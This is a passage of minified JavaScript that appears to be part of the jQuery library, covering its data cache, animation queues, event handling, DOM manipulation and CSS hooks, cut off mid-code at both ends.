					return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][Y(t)]
				},
				access: function(e, t, n) {
					return void 0 === t || t && "string" == typeof t && void 0 === n ? this.get(e, t) : (this.set(e, t, n), void 0 !==
						n ? n : t)
				},
				remove: function(e, t) {
					var n, r = e[this.expando];
					if (void 0 !== r) {
						if (void 0 !== t) {
							n = (t = Array.isArray(t) ? t.map(Y) : (t = Y(t)) in r ? [t] : t.match(H) || []).length;
							for (; n--;) delete r[t[n]]
						}(void 0 === t || T.isEmptyObject(r)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
					}
				},
				hasData: function(e) {
					var t = e[this.expando];
					return void 0 !== t && !T.isEmptyObject(t)
				}
			};
			var Z = new X,
				J = new X,
				ee = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
				te = /[A-Z]/g;

			function ne(e, t, n) {
				var r;
				if (void 0 === n && 1 === e.nodeType)
					if (r = "data-" + t.replace(te, "-$&").toLowerCase(), "string" == typeof(n = e.getAttribute(r))) {
						try {
							n = function(e) {
								return "true" === e || "false" !== e && ("null" === e ? null : e === +e + "" ? +e : ee.test(e) ? JSON.parse(
									e) : e)
							}(n)
						} catch (e) {}
						J.set(e, t, n)
					} else n = void 0;
				return n
			}
			T.extend({
				hasData: function(e) {
					return J.hasData(e) || Z.hasData(e)
				},
				data: function(e, t, n) {
					return J.access(e, t, n)
				},
				removeData: function(e, t) {
					J.remove(e, t)
				},
				_data: function(e, t, n) {
					return Z.access(e, t, n)
				},
				_removeData: function(e, t) {
					Z.remove(e, t)
				}
			}), T.fn.extend({
				data: function(e, t) {
					var n, r, i, o = this[0],
						a = o && o.attributes;
					if (void 0 === e) {
						if (this.length && (i = J.get(o), 1 === o.nodeType && !Z.get(o, "hasDataAttrs"))) {
							for (n = a.length; n--;) a[n] && 0 === (r = a[n].name).indexOf("data-") && (r = Y(r.slice(5)), ne(o, r, i[
								r]));
							Z.set(o, "hasDataAttrs", !0)
						}
						return i
					}
					return "object" == typeof e ? this.each(function() {
						J.set(this, e)
					}) : z(this, function(t) {
						var n;
						if (o && void 0 === t) return void 0 !== (n = J.get(o, e)) ? n : void 0 !== (n = ne(o, e)) ? n : void 0;
						this.each(function() {
							J.set(this, e, t)
						})
					}, null, t, arguments.length > 1, null, !0)
				},
				removeData: function(e) {
					return this.each(function() {
						J.remove(this, e)
					})
				}
			}), T.extend({
				queue: function(e, t, n) {
					var r;
					if (e) return t = (t || "fx") + "queue", r = Z.get(e, t), n && (!r || Array.isArray(n) ? r = Z.access(e, t,
						T.makeArray(n)) : r.push(n)), r || []
				},
				dequeue: function(e, t) {
					t = t || "fx";
					var n = T.queue(e, t),
						r = n.length,
						i = n.shift(),
						o = T._queueHooks(e, t);
					"inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(
						e,
						function() {
							T.dequeue(e, t)
						}, o)), !r && o && o.empty.fire()
				},
				_queueHooks: function(e, t) {
					var n = t + "queueHooks";
					return Z.get(e, n) || Z.access(e, n, {
						empty: T.Callbacks("once memory").add(function() {
							Z.remove(e, [t + "queue", n])
						})
					})
				}
			}), T.fn.extend({
				queue: function(e, t) {
					var n = 2;
					return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? T.queue(this[0], e) : void 0 ===
						t ? this : this.each(function() {
							var n = T.queue(this, e, t);
							T._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && T.dequeue(this, e)
						})
				},
				dequeue: function(e) {
					return this.each(function() {
						T.dequeue(this, e)
					})
				},
				clearQueue: function(e) {
					return this.queue(e || "fx", [])
				},
				promise: function(e, t) {
					var n, r = 1,
						i = T.Deferred(),
						o = this,
						a = this.length,
						s = function() {
							--r || i.resolveWith(o, [o])
						};
					for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; a--;)(n = Z.get(o[a], e + "queueHooks")) &&
						n.empty && (r++, n.empty.add(s));
					return s(), i.promise(t)
				}
			});
			var re = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
				ie = new RegExp("^(?:([+-])=|)(" + re + ")([a-z%]*)$", "i"),
				oe = ["Top", "Right", "Bottom", "Left"],
				ae = function(e, t) {
					return "none" === (e = t || e).style.display || "" === e.style.display && T.contains(e.ownerDocument, e) &&
						"none" === T.css(e, "display")
				},
				se = function(e, t, n, r) {
					var i, o, a = {};
					for (o in t) a[o] = e.style[o], e.style[o] = t[o];
					for (o in i = n.apply(e, r || []), t) e.style[o] = a[o];
					return i
				};

			function ue(e, t, n, r) {
				var i, o, a = 20,
					s = r ? function() {
						return r.cur()
					} : function() {
						return T.css(e, t, "")
					},
					u = s(),
					l = n && n[3] || (T.cssNumber[t] ? "" : "px"),
					c = (T.cssNumber[t] || "px" !== l && +u) && ie.exec(T.css(e, t));
				if (c && c[3] !== l) {
					for (u /= 2, l = l || c[3], c = +u || 1; a--;) T.style(e, t, c + l), (1 - o) * (1 - (o = s() / u || .5)) <= 0 &&
						(a = 0), c /= o;
					c *= 2, T.style(e, t, c + l), n = n || []
				}
				return n && (c = +c || +u || 0, i = n[1] ? c + (n[1] + 1) * n[2] : +n[2], r && (r.unit = l, r.start = c, r.end =
					i)), i
			}
			var le = {};

			function ce(e) {
				var t, n = e.ownerDocument,
					r = e.nodeName,
					i = le[r];
				return i || (t = n.body.appendChild(n.createElement(r)), i = T.css(t, "display"), t.parentNode.removeChild(t),
					"none" === i && (i = "block"), le[r] = i, i)
			}

			function fe(e, t) {
				for (var n, r, i = [], o = 0, a = e.length; o < a; o++)(r = e[o]).style && (n = r.style.display, t ? ("none" ===
					n && (i[o] = Z.get(r, "display") || null, i[o] || (r.style.display = "")), "" === r.style.display && ae(r) &&
					(i[o] = ce(r))) : "none" !== n && (i[o] = "none", Z.set(r, "display", n)));
				for (o = 0; o < a; o++) null != i[o] && (e[o].style.display = i[o]);
				return e
			}
			T.fn.extend({
				show: function() {
					return fe(this, !0)
				},
				hide: function() {
					return fe(this)
				},
				toggle: function(e) {
					return "boolean" == typeof e ? e ? this.show() : this.hide() : this.each(function() {
						ae(this) ? T(this).show() : T(this).hide()
					})
				}
			});
			var he = /^(?:checkbox|radio)$/i,
				de = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
				pe = /^$|^module$|\/(?:java|ecma)script/i,
				ge = {
					option: [1, "<select multiple='multiple'>", "</select>"],
					thead: [1, "<table>", "</table>"],
					col: [2, "<table><colgroup>", "</colgroup></table>"],
					tr: [2, "<table><tbody>", "</tbody></table>"],
					td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
					_default: [0, "", ""]
				};

			function ve(e, t) {
				var n;
				return n = void 0 !== e.getElementsByTagName ? e.getElementsByTagName(t || "*") : void 0 !== e.querySelectorAll ?
					e.querySelectorAll(t || "*") : [], void 0 === t || t && N(e, t) ? T.merge([e], n) : n
			}

			function me(e, t) {
				for (var n = 0, r = e.length; n < r; n++) Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"))
			}
			ge.optgroup = ge.option, ge.tbody = ge.tfoot = ge.colgroup = ge.caption = ge.thead, ge.th = ge.td;
			var ye, _e, be = /<|&#?\w+;/;

			function we(e, t, n, r, i) {
				for (var o, a, s, u, l, c, f = t.createDocumentFragment(), h = [], d = 0, p = e.length; d < p; d++)
					if ((o = e[d]) || 0 === o)
						if ("object" === E(o)) T.merge(h, o.nodeType ? [o] : o);
						else if (be.test(o)) {
					for (a = a || f.appendChild(t.createElement("div")), s = (de.exec(o) || ["", ""])[1].toLowerCase(), u = ge[s] ||
						ge._default, a.innerHTML = u[1] + T.htmlPrefilter(o) + u[2], c = u[0]; c--;) a = a.lastChild;
					T.merge(h, a.childNodes), (a = f.firstChild).textContent = ""
				} else h.push(t.createTextNode(o));
				for (f.textContent = "", d = 0; o = h[d++];)
					if (r && T.inArray(o, r) > -1) i && i.push(o);
					else if (l = T.contains(o.ownerDocument, o), a = ve(f.appendChild(o), "script"), l && me(a), n)
					for (c = 0; o = a[c++];) pe.test(o.type || "") && n.push(o);
				return f
			}
			ye = a.createDocumentFragment().appendChild(a.createElement("div")), (_e = a.createElement("input")).setAttribute(
					"type", "radio"), _e.setAttribute("checked", "checked"), _e.setAttribute("name", "t"), ye.appendChild(_e), m.checkClone =
				ye.cloneNode(!0).cloneNode(!0).lastChild.checked, ye.innerHTML = "<textarea>x</textarea>", m.noCloneChecked = !!
				ye.cloneNode(!0).lastChild.defaultValue;
			var Ee = a.documentElement,
				Te = /^key/,
				xe = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
				Ce = /^([^.]*)(?:\.(.+)|)/;

			function Se() {
				return !0
			}

			function Ae() {
				return !1
			}

			function De() {
				try {
					return a.activeElement
				} catch (e) {}
			}

			function Ie(e, t, n, r, i, o) {
				var a, s;
				if ("object" == typeof t) {
					for (s in "string" != typeof n && (r = r || n, n = void 0), t) Ie(e, s, n, r, t[s], o);
					return e
				}
				if (null == r && null == i ? (i = n, r = n = void 0) : null == i && ("string" == typeof n ? (i = r, r = void 0) :
						(i = r, r = n, n = void 0)), !1 === i) i = Ae;
				else if (!i) return e;
				return 1 === o && (a = i, (i = function(e) {
					return T().off(e), a.apply(this, arguments)
				}).guid = a.guid || (a.guid = T.guid++)), e.each(function() {
					T.event.add(this, t, i, r, n)
				})
			}
			T.event = {
				global: {},
				add: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.get(e);
					if (v)
						for (n.handler && (n = (o = n).handler, i = o.selector), i && T.find.matchesSelector(Ee, i), n.guid || (n.guid =
								T.guid++), (u = v.events) || (u = v.events = {}), (a = v.handle) || (a = v.handle = function(t) {
								return void 0 !== T && T.event.triggered !== t.type ? T.event.dispatch.apply(e, arguments) : void 0
							}), l = (t = (t || "").match(H) || [""]).length; l--;) d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] ||
							"").split(".").sort(), d && (f = T.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f =
							T.event.special[d] || {}, c = T.extend({
								type: d,
								origType: g,
								data: r,
								handler: n,
								guid: n.guid,
								selector: i,
								needsContext: i && T.expr.match.needsContext.test(i),
								namespace: p.join(".")
							}, o), (h = u[d]) || ((h = u[d] = []).delegateCount = 0, f.setup && !1 !== f.setup.call(e, r, p, a) || e.addEventListener &&
								e.addEventListener(d, a)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ?
							h.splice(h.delegateCount++, 0, c) : h.push(c), T.event.global[d] = !0)
				},
				remove: function(e, t, n, r, i) {
					var o, a, s, u, l, c, f, h, d, p, g, v = Z.hasData(e) && Z.get(e);
					if (v && (u = v.events)) {
						for (l = (t = (t || "").match(H) || [""]).length; l--;)
							if (d = g = (s = Ce.exec(t[l]) || [])[1], p = (s[2] || "").split(".").sort(), d) {
								for (f = T.event.special[d] || {}, h = u[d = (r ? f.delegateType : f.bindType) || d] || [], s = s[2] &&
									new RegExp("(^|\\.)" + p.join("\\.(?:.*\\.|)") + "(\\.|$)"), a = o = h.length; o--;) c = h[o], !i && g !==
									c.origType || n && n.guid !== c.guid || s && !s.test(c.namespace) || r && r !== c.selector && ("**" !==
										r || !c.selector) || (h.splice(o, 1), c.selector && h.delegateCount--, f.remove && f.remove.call(e, c));
								a && !h.length && (f.teardown && !1 !== f.teardown.call(e, p, v.handle) || T.removeEvent(e, d, v.handle),
									delete u[d])
							} else
								for (d in u) T.event.remove(e, d + t[l], n, r, !0);
						T.isEmptyObject(u) && Z.remove(e, "handle events")
					}
				},
				dispatch: function(e) {
					var t, n, r, i, o, a, s = T.event.fix(e),
						u = new Array(arguments.length),
						l = (Z.get(this, "events") || {})[s.type] || [],
						c = T.event.special[s.type] || {};
					for (u[0] = s, t = 1; t < arguments.length; t++) u[t] = arguments[t];
					if (s.delegateTarget = this, !c.preDispatch || !1 !== c.preDispatch.call(this, s)) {
						for (a = T.event.handlers.call(this, s, l), t = 0;
							(i = a[t++]) && !s.isPropagationStopped();)
							for (s.currentTarget = i.elem, n = 0;
								(o = i.handlers[n++]) && !s.isImmediatePropagationStopped();) s.rnamespace && !s.rnamespace.test(o.namespace) ||
								(s.handleObj = o, s.data = o.data, void 0 !== (r = ((T.event.special[o.origType] || {}).handle || o.handler)
									.apply(i.elem, u)) && !1 === (s.result = r) && (s.preventDefault(), s.stopPropagation()));
						return c.postDispatch && c.postDispatch.call(this, s), s.result
					}
				},
				handlers: function(e, t) {
					var n, r, i, o, a, s = [],
						u = t.delegateCount,
						l = e.target;
					if (u && l.nodeType && !("click" === e.type && e.button >= 1))
						for (; l !== this; l = l.parentNode || this)
							if (1 === l.nodeType && ("click" !== e.type || !0 !== l.disabled)) {
								for (o = [], a = {}, n = 0; n < u; n++) void 0 === a[i = (r = t[n]).selector + " "] && (a[i] = r.needsContext ?
									T(i, this).index(l) > -1 : T.find(i, this, null, [l]).length), a[i] && o.push(r);
								o.length && s.push({
									elem: l,
									handlers: o
								})
							} return l = this, u < t.length && s.push({
						elem: l,
						handlers: t.slice(u)
					}), s
				},
				addProp: function(e, t) {
					Object.defineProperty(T.Event.prototype, e, {
						enumerable: !0,
						configurable: !0,
						get: y(t) ? function() {
							if (this.originalEvent) return t(this.originalEvent)
						} : function() {
							if (this.originalEvent) return this.originalEvent[e]
						},
						set: function(t) {
							Object.defineProperty(this, e, {
								enumerable: !0,
								configurable: !0,
								writable: !0,
								value: t
							})
						}
					})
				},
				fix: function(e) {
					return e[T.expando] ? e : new T.Event(e)
				},
				special: {
					load: {
						noBubble: !0
					},
					focus: {
						trigger: function() {
							if (this !== De() && this.focus) return this.focus(), !1
						},
						delegateType: "focusin"
					},
					blur: {
						trigger: function() {
							if (this === De() && this.blur) return this.blur(), !1
						},
						delegateType: "focusout"
					},
					click: {
						trigger: function() {
							if ("checkbox" === this.type && this.click && N(this, "input")) return this.click(), !1
						},
						_default: function(e) {
							return N(e.target, "a")
						}
					},
					beforeunload: {
						postDispatch: function(e) {
							void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
						}
					}
				}
			}, T.removeEvent = function(e, t, n) {
				e.removeEventListener && e.removeEventListener(t, n)
			}, T.Event = function(e, t) {
				if (!(this instanceof T.Event)) return new T.Event(e, t);
				e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 ===
						e.defaultPrevented && !1 === e.returnValue ? Se : Ae, this.target = e.target && 3 === e.target.nodeType ? e.target
						.parentNode : e.target, this.currentTarget = e.currentTarget, this.relatedTarget = e.relatedTarget) : this.type =
					e, t && T.extend(this, t), this.timeStamp = e && e.timeStamp || Date.now(), this[T.expando] = !0
			}, T.Event.prototype = {
				constructor: T.Event,
				isDefaultPrevented: Ae,
				isPropagationStopped: Ae,
				isImmediatePropagationStopped: Ae,
				isSimulated: !1,
				preventDefault: function() {
					var e = this.originalEvent;
					this.isDefaultPrevented = Se, e && !this.isSimulated && e.preventDefault()
				},
				stopPropagation: function() {
					var e = this.originalEvent;
					this.isPropagationStopped = Se, e && !this.isSimulated && e.stopPropagation()
				},
				stopImmediatePropagation: function() {
					var e = this.originalEvent;
					this.isImmediatePropagationStopped = Se, e && !this.isSimulated && e.stopImmediatePropagation(), this.stopPropagation()
				}
			}, T.each({
				altKey: !0,
				bubbles: !0,
				cancelable: !0,
				changedTouches: !0,
				ctrlKey: !0,
				detail: !0,
				eventPhase: !0,
				metaKey: !0,
				pageX: !0,
				pageY: !0,
				shiftKey: !0,
				view: !0,
				char: !0,
				charCode: !0,
				key: !0,
				keyCode: !0,
				button: !0,
				buttons: !0,
				clientX: !0,
				clientY: !0,
				offsetX: !0,
				offsetY: !0,
				pointerId: !0,
				pointerType: !0,
				screenX: !0,
				screenY: !0,
				targetTouches: !0,
				toElement: !0,
				touches: !0,
				which: function(e) {
					var t = e.button;
					return null == e.which && Te.test(e.type) ? null != e.charCode ? e.charCode : e.keyCode : !e.which && void 0 !==
						t && xe.test(e.type) ? 1 & t ? 1 : 2 & t ? 3 : 4 & t ? 2 : 0 : e.which
				}
			}, T.event.addProp), T.each({
				mouseenter: "mouseover",
				mouseleave: "mouseout",
				pointerenter: "pointerover",
				pointerleave: "pointerout"
			}, function(e, t) {
				T.event.special[e] = {
					delegateType: t,
					bindType: t,
					handle: function(e) {
						var n, r = e.relatedTarget,
							i = e.handleObj;
						return r && (r === this || T.contains(this, r)) || (e.type = i.origType, n = i.handler.apply(this,
							arguments), e.type = t), n
					}
				}
			}), T.fn.extend({
				on: function(e, t, n, r) {
					return Ie(this, e, t, n, r)
				},
				one: function(e, t, n, r) {
					return Ie(this, e, t, n, r, 1)
				},
				off: function(e, t, n) {
					var r, i;
					if (e && e.preventDefault && e.handleObj) return r = e.handleObj, T(e.delegateTarget).off(r.namespace ? r.origType +
						"." + r.namespace : r.origType, r.selector, r.handler), this;
					if ("object" == typeof e) {
						for (i in e) this.off(i, t, e[i]);
						return this
					}
					return !1 !== t && "function" != typeof t || (n = t, t = void 0), !1 === n && (n = Ae), this.each(function() {
						T.event.remove(this, e, n, t)
					})
				}
			});
			var Ne = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
				Oe = /<script|<style|<link/i,
				ke = /checked\s*(?:[^=]|=\s*.checked.)/i,
				je = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;

			function Le(e, t) {
				return N(e, "table") && N(11 !== t.nodeType ? t : t.firstChild, "tr") && T(e).children("tbody")[0] || e
			}

			function Pe(e) {
				return e.type = (null !== e.getAttribute("type")) + "/" + e.type, e
			}

			function Re(e) {
				return "true/" === (e.type || "").slice(0, 5) ? e.type = e.type.slice(5) : e.removeAttribute("type"), e
			}

			function Me(e, t) {
				var n, r, i, o, a, s, u, l;
				if (1 === t.nodeType) {
					if (Z.hasData(e) && (o = Z.access(e), a = Z.set(t, o), l = o.events))
						for (i in delete a.handle, a.events = {}, l)
							for (n = 0, r = l[i].length; n < r; n++) T.event.add(t, i, l[i][n]);
					J.hasData(e) && (s = J.access(e), u = T.extend({}, s), J.set(t, u))
				}
			}

			function He(e, t, n, r) {
				t = l.apply([], t);
				var i, o, a, s, u, c, f = 0,
					h = e.length,
					d = h - 1,
					p = t[0],
					g = y(p);
				if (g || h > 1 && "string" == typeof p && !m.checkClone && ke.test(p)) return e.each(function(i) {
					var o = e.eq(i);
					g && (t[0] = p.call(this, i, o.html())), He(o, t, n, r)
				});
				if (h && (o = (i = we(t, e[0].ownerDocument, !1, e, r)).firstChild, 1 === i.childNodes.length && (i = o), o || r)) {
					for (s = (a = T.map(ve(i, "script"), Pe)).length; f < h; f++) u = i, f !== d && (u = T.clone(u, !0, !0), s && T
						.merge(a, ve(u, "script"))), n.call(e[f], u, f);
					if (s)
						for (c = a[a.length - 1].ownerDocument, T.map(a, Re), f = 0; f < s; f++) u = a[f], pe.test(u.type || "") && !Z
							.access(u, "globalEval") && T.contains(c, u) && (u.src && "module" !== (u.type || "").toLowerCase() ? T._evalUrl &&
								T._evalUrl(u.src) : w(u.textContent.replace(je, ""), c, u))
				}
				return e
			}

			function Fe(e, t, n) {
				for (var r, i = t ? T.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || T.cleanData(ve(
					r)), r.parentNode && (n && T.contains(r.ownerDocument, r) && me(ve(r, "script")), r.parentNode.removeChild(r));
				return e
			}
			T.extend({
				htmlPrefilter: function(e) {
					return e.replace(Ne, "<$1></$2>")
				},
				clone: function(e, t, n) {
					var r, i, o, a, s, u, l, c = e.cloneNode(!0),
						f = T.contains(e.ownerDocument, e);
					if (!(m.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || T.isXMLDoc(e)))
						for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) s = o[r], u = a[r], void 0, "input" === (l = u.nodeName
							.toLowerCase()) && he.test(s.type) ? u.checked = s.checked : "input" !== l && "textarea" !== l || (u.defaultValue =
							s.defaultValue);
					if (t)
						if (n)
							for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
						else Me(e, c);
					return (a = ve(c, "script")).length > 0 && me(a, !f && ve(e, "script")), c
				},
				cleanData: function(e) {
					for (var t, n, r, i = T.event.special, o = 0; void 0 !== (n = e[o]); o++)
						if (G(n)) {
							if (t = n[Z.expando]) {
								if (t.events)
									for (r in t.events) i[r] ? T.event.remove(n, r) : T.removeEvent(n, r, t.handle);
								n[Z.expando] = void 0
							}
							n[J.expando] && (n[J.expando] = void 0)
						}
				}
			}), T.fn.extend({
				detach: function(e) {
					return Fe(this, e, !0)
				},
				remove: function(e) {
					return Fe(this, e)
				},
				text: function(e) {
					return z(this, function(e) {
						return void 0 === e ? T.text(this) : this.empty().each(function() {
							1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
						})
					}, null, e, arguments.length)
				},
				append: function() {
					return He(this, arguments, function(e) {
						1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || Le(this, e).appendChild(e)
					})
				},
				prepend: function() {
					return He(this, arguments, function(e) {
						if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
							var t = Le(this, e);
							t.insertBefore(e, t.firstChild)
						}
					})
				},
				before: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this)
					})
				},
				after: function() {
					return He(this, arguments, function(e) {
						this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
					})
				},
				empty: function() {
					for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (T.cleanData(ve(e, !1)), e.textContent =
						"");
					return this
				},
				clone: function(e, t) {
					return e = null != e && e, t = null == t ? e : t, this.map(function() {
						return T.clone(this, e, t)
					})
				},
				html: function(e) {
					return z(this, function(e) {
						var t = this[0] || {},
							n = 0,
							r = this.length;
						if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
						if ("string" == typeof e && !Oe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
							e = T.htmlPrefilter(e);
							try {
								for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (T.cleanData(ve(t, !1)), t.innerHTML = e);
								t = 0
							} catch (e) {}
						}
						t && this.empty().append(e)
					}, null, e, arguments.length)
				},
				replaceWith: function() {
					var e = [];
					return He(this, arguments, function(t) {
						var n = this.parentNode;
						T.inArray(this, e) < 0 && (T.cleanData(ve(this)), n && n.replaceChild(t, this))
					}, e)
				}
			}), T.each({
				appendTo: "append",
				prependTo: "prepend",
				insertBefore: "before",
				insertAfter: "after",
				replaceAll: "replaceWith"
			}, function(e, t) {
				T.fn[e] = function(e) {
					for (var n, r = [], i = T(e), o = i.length - 1, a = 0; a <= o; a++) n = a === o ? this : this.clone(!0), T(i[
						a])[t](n), c.apply(r, n.get());
					return this.pushStack(r)
				}
			});
			var qe = new RegExp("^(" + re + ")(?!px)[a-z%]+$", "i"),
				We = function(e) {
					var t = e.ownerDocument.defaultView;
					return t && t.opener || (t = n), t.getComputedStyle(e)
				},
				Ue = new RegExp(oe.join("|"), "i");

			function Be(e, t, n) {
				var r, i, o, a, s = e.style;
				return (n = n || We(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || T.contains(e.ownerDocument, e) || (a =
						T.style(e, t)), !m.pixelBoxStyles() && qe.test(a) && Ue.test(t) && (r = s.width, i = s.minWidth, o = s.maxWidth,
						s.minWidth = s.maxWidth = s.width = a, a = n.width, s.width = r, s.minWidth = i, s.maxWidth = o)), void 0 !==
					a ? a + "" : a
			}

			function $e(e, t) {
				return {
					get: function() {
						if (!e()) return (this.get = t).apply(this, arguments);
						delete this.get
					}
				}
			}! function() {
				function e() {
					if (c) {
						l.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0", c.style.cssText =
							"position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",
							Ee.appendChild(l).appendChild(c);
						var e = n.getComputedStyle(c);
						r = "1%" !== e.top, u = 12 === t(e.marginLeft), c.style.right = "60%", s = 36 === t(e.right), i = 36 === t(e.width),
							c.style.position = "absolute", o = 36 === c.offsetWidth || "absolute", Ee.removeChild(l), c = null
					}
				}

				function t(e) {
					return Math.round(parseFloat(e))
				}
				var r, i, o, s, u, l = a.createElement("div"),
					c = a.createElement("div");
				c.style && (c.style.backgroundClip = "content-box", c.cloneNode(!0).style.backgroundClip = "", m.clearCloneStyle =
					"content-box" === c.style.backgroundClip, T.extend(m, {
						boxSizingReliable: function() {
							return e(), i
						},
						pixelBoxStyles: function() {
							return e(), s
						},
						pixelPosition: function() {
							return e(), r
						},
						reliableMarginLeft: function() {
							return e(), u
						},
						scrollboxSize: function() {
							return e(), o
						}
					}))
			}();
			var ze = /^(none|table(?!-c[ea]).+)/,
				Ke = /^--/,
				Ve = {
					position: "absolute",
					visibility: "hidden",
					display: "block"
				},
				Qe = {
					letterSpacing: "0",
					fontWeight: "400"
				},
				Ye = ["Webkit", "Moz", "ms"],
				Ge = a.createElement("div").style;

			function Xe(e) {
				var t = T.cssProps[e];
				return t || (t = T.cssProps[e] = function(e) {
					if (e in Ge) return e;
					for (var t = e[0].toUpperCase() + e.slice(1), n = Ye.length; n--;)
						if ((e = Ye[n] + t) in Ge) return e
				}(e) || e), t
			}

			function Ze(e, t, n) {
				var r = ie.exec(t);
				return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t
			}

			function Je(e, t, n, r, i, o) {
				var a = "width" === t ? 1 : 0,
					s = 0,
					u = 0;
				if (n === (r ? "border" : "content")) return 0;
				for (; a < 4; a += 2) "margin" === n && (u += T.css(e, n + oe[a], !0, i)), r ? ("content" === n && (u -= T.css(e,
					"padding" + oe[a], !0, i)), "margin" !== n && (u -= T.css(e, "border" + oe[a] + "Width", !0, i))) : (u += T.css(
					e, "padding" + oe[a], !0, i), "padding" !== n ? u += T.css(e, "border" + oe[a] + "Width", !0, i) : s += T.css(
					e, "border" + oe[a] + "Width", !0, i));
				return !r && o >= 0 && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s -
					.5))), u
			}

			function et(e, t, n) {
				var r = We(e),
					i = Be(e, t, r),
					o = "border-box" === T.css(e, "boxSizing", !1, r),
					a = o;
				if (qe.test(i)) {
					if (!n) return i;
					i = "auto"
				}
				return a = a && (m.boxSizingReliable() || i === e.style[t]), ("auto" === i || !parseFloat(i) && "inline" === T.css(
						e, "display", !1, r)) && (i = e["offset" + t[0].toUpperCase() + t.slice(1)], a = !0), (i = parseFloat(i) || 0) +
					Je(e, t, n || (o ? "border" : "content"), a, r, i) + "px"
			}

			function tt(e, t, n, r, i) {
				return new tt.prototype.init(e, t, n, r, i)
			}
			T.extend({
				cssHooks: {
					opacity: {
						get: function(e, t) {
							if (t) {
								var n = Be(e, "opacity");
								return "" === n ? "1" : n
							}
						}
					}
				},
				cssNumber: {
					animationIterationCount: !0,
					columnCount: !0,
					fillOpacity: !0,
					flexGrow: !0,
					flexShrink: !0,
					fontWeight: !0,
					lineHeight: !0,
					opacity: !0,
					order: !0,
					orphans: !0,
					widows: !0,
					zIndex: !0,
					zoom: !0
				},
				cssProps: {},
				style: function(e, t, n, r) {
					if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
						var i, o, a, s = Y(t),
							u = Ke.test(t),
							l = e.style;
						if (u || (t = Xe(s)), a = T.cssHooks[t] || T.cssHooks[s], void 0 === n) return a && "get" in a && void 0 !==
							(i = a.get(e, !1, r)) ? i : l[t];
						"string" === (o = typeof n) && (i = ie.exec(n)) && i[1] && (n = ue(e, t, i), o = "number"), null != n && n ==
							n && ("number" === o && (n += i && i[3] || (T.cssNumber[s] ? "" : "px")), m.clearCloneStyle || "" !== n ||
								0 !== t.indexOf("background") || (l[t] = "inherit"), a && "set" in a && void 0 === (n = a.set(e, n, r)) ||
								(u ? l.setProperty(t, n) : l[t] = n))
					}
				},
				css: function(e, t, n, r) {
					var i, o, a, s = Y(t);
					return Ke.test(t) || (t = Xe(s)), (a = T.cssHooks[t] || T.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)),
						void 0 === i && (i = Be(e, t, r)), "normal" === i && t in Qe && (i = Qe[t]), "" === n || n ? (o =
							parseFloat(i), !0 === n || isFinite(o) ? o || 0 : i) : i
				}
			}), T.each(["height", "width"], function(e, t) {
				T.cssHooks[t] = {
					get: function(e, n, r) {
						if (n) return !ze.test(T.css(e, "display")) || e.getClientRects().length && e.getBoundingClientRect().width ?
							et(e, t, r) : se(e, Ve, function() {
								return et(e, t, r)
							})
					},
					set: function(e, n, r) {
						var i, o = We(e),
							a = "border-box" === T.css(e, "boxSizing", !1, o),
							s = r && Je(e, t, r, a, o);
						return a && m.scrollboxSize() === o.position && (s -= Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(
							1)] - parseFloat(o[t]) - Je(e, t, "border", !1, o) - .5)), s && (i = ie.exec(n)) && "px" !== (i[3] ||
							"px") && (e.style[t] = n, n = T.css(e, t)), Ze(0, n, s)
					}
				}
			}), T.cssHooks.marginLeft = $e(m.reliableMarginLeft, function(e, t) {
				if (t) return (parseFloat(Be(e, "marginLeft")) || e.getBoundingClientRect().left - se(e, {
					marginLeft: 0
				}, function() {
					return e.getBoundingClientRect().left
				})) + "px"
			}), T.each({
				margin: "",
				padding: "",
				border: "Width"
			}, function(e, t) {
				T.cssHooks[e + t] = {
					expand: function(n) {
						for (var r = 0, i = {}, o = "string" == typeof n ? n.split(" ") : [n]; r < 4; r++) i[e + oe[r] + t] = o[r] ||
